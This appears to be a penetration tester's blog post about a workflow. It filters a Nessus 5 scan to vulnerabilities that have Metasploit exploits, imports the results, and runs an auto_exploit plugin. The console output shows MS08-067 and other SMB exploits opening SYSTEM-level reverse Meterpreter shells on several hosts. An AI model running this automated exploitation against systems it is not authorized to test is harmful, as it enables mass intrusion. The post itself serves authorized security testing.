Nessus 5 Making My Pentesting Workflow Easier
With the recent release of Nessus 5 it comes with several improvements like better filtering in policy creation, analysis, reporting and a faster lighter engine for scanning. From this new features my favorite one is the ability to do filtering when creating new policies and analyzing results. For a very long time I kept a hand written list of plugins IDs that identified some of the most common found vulnerabilities that Metasploit covered for user with nessuscmd in my engagement. Now with the new filtering features that lets me select only those checks that cover vulnerabilities whose exploits are in exploit Frameworks like Core Impact and CANVAS, also one can filter for remote exploits or local ones also. In this blog post I will cover how to create a policy that covers all exploits found in Metasploit both local and remote. We will start by logging in to Nessus web interface and clicking on the Policies.

Once in policies we click on Add to be brought to the following screes where we can create one, we will put a name and brief description on the policy and let the rest as default:

We can go to the next section by clicking on Next and on this screen we can enter any credentials we may have as well as NTLM hashes for Windows credentials in the passwords field allowing for enumerating local vulnerabilities that might be on the target:

We now move to the plugin section by clicking on Next:

We start by clicking on Disable All and then click on Add Filter to create a new filter for the plugins. we set the filter for Metasploit Exploit Framework,set the action is equal to and value to true, we then click on Save to apply the filter:

To enable the plugins in each family we click on the family name text being careful not to click in the circle beside the name and then we click on Enable Plugins at the top of the plugin list:
Now we click on Next then on Save to save the policy.
Once saved we can use the nessus plugin from the console to connect to the scanner and use it from inside Metasploit. You can use the console in Armitage, MSFConsole or the one in Metasploit Community/Pro/Express to load the plugin for use:
msf > load nessus[*] Nessus Bridge for Metasploit 1.1[+] Type nessus_help for a command listing[*] Successfully loaded plugin: nessus
Once the plugin is loaded we can connect to the host that is running the Nessus server using the nessus_connect command and list the policies we have available to us with nessus_policy_list:
msf > nessus_connect carlos:contasena@localhost ok[*] Connecting to https://localhost:8834/ as carlos[*] Authenticatedmsf > nessus_policy_list[+] Nessus Policy List[+]ID Name Comments-- ---- ---------1 External Network Scan-2 Internal Network Scan-3 Prepare for PCI DSS audits-4 Web App Tests6 Metasploit Exploits
We can now use the policy to perform a scan of a network by using the policy ID, name for the scan and specifying a range using the nessus_scan_new command:
msf > nessus_scan_new 6 "contoso pentest" 192.168.1.1-241[*] Creating scan from policy number 6, called "contoso pentest" and scanning 192.168.1.1-241[*] Scan started. uid is 396a6c4f-e8ab-c752-6ee1-5bc3c13303df24456a407318b554
We can monitor the status of the scan using the command nessus_scan_status:
msf > nessus_scan_status[+] Running Scans[+]Scan ID Name Owner Started Status Current Hosts Total Hosts------- ---- ----- ------- ------ ------------- -----------396a6c4f-e8ab-c752-6ee1-5bc3c13303df24456a407318b554 contoso pentest carlos 11:53 Feb 16 2012 running 217 241[+][*] You can:[+] Import Nessus report to database : nessus_report_get <reportid>[+] Pause a nessus scan : nessus_scan_pause <scanid>msf >
Once we can see that the scan is no longer running we can access the report using from the scan using the nessus_report_list command to see its name and ID:
msf > nessus_report_list[+] Nessus Report List[+]ID Name Status Date-- ---- ------ ----396a6c4f-e8ab-c752-6ee1-5bc3c13303df24456a407318b554 contoso pentest completed 11:58 Feb 16 2012[*] You can:[*] Get a list of hosts from the report: nessus_report_hosts <report id>
Now that we have the report ID we can import it but before we do that we must first create a workspace to hose the data so as to keep it separated from any other data we may already be housing in the Metasploit default wroksapace and we use the nessus_report_get command to import the report:
msf > workspace -a contoso[*] Added workspace: contosomsf > nessus_report_get 396a6c4f-e8ab-c752-6ee1-5bc3c13303df24456a407318b554[*] importing 396a6c4f-e8ab-c752-6ee1-5bc3c13303df24456a407318b554[*] 192.168.1.99[*] 192.168.1.241[*] 192.168.1.237[*] 192.168.1.235[*] 192.168.1.234[*] 192.168.1.230[*] 192.168.1.223[*] 192.168.1.2[*] 192.168.1.192[*] 192.168.1.156[*] 192.168.1.155[*] 192.168.1.154[*] 192.168.1.153[*] 192.168.1.146[*] 192.168.1.143[*] 192.168.1.134[*] 192.168.1.113[*] 192.168.1.109[*] 192.168.1.102[*] 192.168.1.100[*] 192.168.1.1[+] Done
After the import you can look at the vulnerabilities found by using the vulns command:
msf > vulns[*] Time: 2012-02-16 16:01:44 UTC Vuln: host=192.168.1.1 port=443 proto=tcp name=Nessus SYN scanner refs=NSS-11219[*] Time: 2012-02-16 16:01:37 UTC Vuln: host=192.168.1.2 port=111 proto=tcp name=Nessus SYN scanner refs=NSS-11219[*] Time: 2012-02-16 16:01:37 UTC Vuln: host=192.168.1.2 port=445 proto=tcp name=Microsoft Windows SMB Log In Possible refs=MSF-Microsoft Windows Authenticated User Code Execution,NSS-10394[*] Time: 2012-02-16 16:01:32 UTC Vuln: host=192.168.1.99 port=445 proto=tcp name=MS08-067: Microsoft Windows Server Service Crafted RPC Request Handling Remote Code Execution (958644) (uncredentialed check) refs=CVE-2008-4250,BID-31874,OSVDB-49243,IAVA-2008-A-0081,MSFT-MS08-067,CWE-94,MSF-Microsoft Server Service Relative Path Stack Corruption,NSS-34477[*] Time: 2012-02-16 16:01:32 UTC Vuln: host=192.168.1.99 port=53 proto=tcp name=Nessus SNMP Scanner refs=NSS-14274[*] Time: 2012-02-16 16:01:32 UTC Vuln: host=192.168.1.99 port=445 proto=tcp name=Microsoft Windows SMB Log In Possible refs=MSF-Microsoft Windows Authenticated User Code Execution,NSS-10394[*] Time: 2012-02-16 16:01:40 UTC Vuln: host=192.168.1.100 port=59159 proto=tcp name=netstat portscanner (SSH) refs=NSS-14272[*] Time: 2012-02-16 16:01:40 UTC Vuln: host=192.168.1.102 port=62078 proto=tcp name=Nessus SYN scanner refs=NSS-11219[*] Time: 2012-02-16 16:01:40 UTC Vuln: host=192.168.1.109 port=62078 proto=tcp name=Nessus SYN scanner refs=NSS-11219.......
Once we confirm that vulnerabilities where found we can use the auto_exploit plugin I wrote and updated for this blogpost, it can be found at https://github.com/darkoperator/Metasploit-Plugins/blob/master/auto_exploit.rb you just need to put a copy of it in your OSX/Linux host in to ~/.msf4/plugins so as to be able to use it. We start by loading it and looking at the options of the vuln_exploit command that will allow us to exploit the hosts found to be vulnerable:
msf > load auto_exploit[*] auto_exploit plug-in loaded.[*] Successfully loaded plugin: auto_exploitmsf > vuln_exploit -hOPTIONS:-f <opt> Provide a comma separated list of IP's and Ranges to skip when running exploits.-h Command Help-j <opt> Max number of concurrent jobs, 3 is the default.-m Only show matched exploits.-r <opt> Minimum Rank for exploits (low, average,normal,good,great and excellent) good is the default.-s Do not limit number of sessions to one per target.
To launch the exploits found we just use the vuln_exploit command, this will analyze the vulnerabilities found and match them modules in the framework launching by default 3 exploits at a time auto configured with the best possible payload for the platform and limiting to one session per host:
msf > vuln_exploit[*] Generating List for Matching...[*] Matching Exploits (This will take a while depending on number of hosts)...[+] Matched Exploits:[+] 192.168.1.153 exploit/windows/smb/ms08_067_netapi 445 500[+] 192.168.1.113 exploit/windows/smb/ms08_067_netapi 445 500[+] 192.168.1.99 exploit/windows/smb/ms08_067_netapi 445 500[+] 192.168.1.192 exploit/windows/smb/ms08_067_netapi 445 500[+] 192.168.1.153 exploit/windows/dcerpc/ms03_026_dcom 135 500[+] 192.168.1.154 exploit/linux/samba/lsa_transnames_heap 445 400[+] 192.168.1.113 exploit/windows/smb/ms06_040_netapi 445 400[+] 192.168.1.153 exploit/windows/smb/ms04_011_lsass 445 400[+] 192.168.1.153 exploit/windows/smb/ms06_040_netapi 445 400[+] 192.168.1.153 exploit/windows/smb/ms05_039_pnp 445 400[+] 192.168.1.153 exploit/windows/smb/ms04_007_killbill 445 100[*] Running Exploits:[*] Running exploit/windows/smb/ms08_067_netapi against 192.168.1.153[*] Started reverse handler on 192.168.1.241:29271[*] Running exploit/windows/smb/ms08_067_netapi against 192.168.1.113[*] Automatically detecting the target...[*] Started reverse handler on 192.168.1.241:4643[*] Running exploit/windows/smb/ms08_067_netapi against 192.168.1.99[*] Started reverse handler on 192.168.1.241:14900[*] Automatically detecting the target...[*] Automatically detecting the target...[*] Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown[*] We could not detect the language pack, defaulting to English[*] Selected Target: Windows 2003 SP2 English (NX)[*] Fingerprint: Windows 2000 - Service Pack 4 with MS05-010+ - lang:English[*] Selected Target: Windows 2000 Universal[*] Attempting to trigger the vulnerability...[*] Sending stage (752128 bytes) to 192.168.1.99[*] Attempting to trigger the vulnerability...[*] Sending stage (752128 bytes) to 192.168.1.153[*] Fingerprint: Windows XP - Service Pack 2 - lang:English[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)[*] Attempting to trigger the vulnerability...[*] Sending stage (752128 bytes) to 192.168.1.113[*] waiting for finishing some modules... active jobs: 3 / threads: 16[*] Meterpreter session 1 opened (192.168.1.241:14900 -> 192.168.1.99:1513) at 2012-02-16 12:54:23 -0400[*] Meterpreter session 2 opened (192.168.1.241:29271 -> 192.168.1.153:2709) at 2012-02-16 12:54:23 -0400[*] Meterpreter session 3 opened (192.168.1.241:4643 -> 192.168.1.113:4035) at 2012-02-16 12:54:23 -0400[*] waiting for finishing some modules... active jobs: 0 / threads: 19[*] Running exploit/windows/smb/ms08_067_netapi against 192.168.1.192[+] Skipping 192.168.1.153 exploit/windows/dcerpc/ms03_026_dcom because a session already exists.[*] Started reverse handler on 192.168.1.241:15430[*] Running exploit/linux/samba/lsa_transnames_heap against 192.168.1.154[*] Automatically detecting the target...[*] Fingerprint: Windows 2003 - Service Pack 2 - lang:Unknown[*] We could not detect the language pack, defaulting to English[*] Selected Target: Windows 2003 SP2 English (NX)[+] Skipping 192.168.1.113 exploit/windows/smb/ms06_040_netapi because a session already exists.[*] Started reverse handler on 192.168.1.241:48452[+] Skipping 192.168.1.153 exploit/windows/smb/ms04_011_lsass because a session already exists.[*] Creating nop sled....[+] Skipping 192.168.1.153 exploit/windows/smb/ms06_040_netapi because a session already exists.[+] Skipping 192.168.1.153 exploit/windows/smb/ms05_039_pnp because a session already exists.[+] Skipping 192.168.1.153 exploit/windows/smb/ms04_007_killbill because a session already exists.[*] Trying to exploit Samba with address 0xffffe410...[*] Connecting to the SMB service...[*] Attempting to trigger the vulnerability...msf > [*] Sending stage (752128 bytes) to 192.168.1.192[*] Meterpreter session 4 opened (192.168.1.241:15430 -> 192.168.1.192:1597) at 2012-02-16 12:54:29 -0400
We can now take a look at the sessions found using the sessions command:
msf > sessionsActive sessions===============Id Type Information Connection-- ---- ----------- ----------1 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ CARLOS-CD652C1C 192.168.1.241:14900 -> 192.168.1.99:15132 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ WIN2KADV01 192.168.1.241:29271 -> 192.168.1.153:27093 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ TEST-01BCDAF47C 192.168.1.241:4643 -> 192.168.1.113:40354 meterpreter x86/win32 NT AUTHORITY\SYSTEM @ DBSQL2K01 192.168.1.241:15430 -> 192.168.1.192:1597
As you can see the mix of the the new filtering in Nessus 5 with the Nessus plugin and my auto_exploit plugin allows to one be less noisy and more tactical when it comes to exploitation when used in conjunction. Hope you found this blog post informative and useful as always.